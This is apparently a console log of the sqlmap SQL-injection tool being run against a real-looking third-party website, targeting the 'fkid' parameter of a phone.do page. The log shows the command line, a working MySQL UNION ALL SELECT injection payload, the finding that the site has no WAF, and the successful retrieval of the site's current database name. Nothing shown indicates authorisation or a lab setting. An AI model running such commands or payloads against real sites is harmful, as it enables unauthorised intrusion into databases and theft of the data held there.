 C:\Users\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
cycb.com/phone.do?method=index&fkid=1" --risk 3 -p fkid --current-db
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:55:29
[12:55:29] [INFO] resuming back-end DBMS 'mysql'
[12:55:29] [INFO] testing connection to the target URL
[12:55:29] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[12:55:29] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fkid (GET)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: method=index&fkid=1 UNION ALL SELECT CONCAT(0x71626b7a71,0x6f577a41
5a547972484a,0x7176716a71),NULL,NULL,NULL#
---
[12:55:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:55:29] [INFO] fetching current database
[12:55:30] [WARNING] reflective value(s) found and filtering out
current database:    'cyccb'
[12:55:30] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.cycb.com'
[*] shutting down at 12:55:30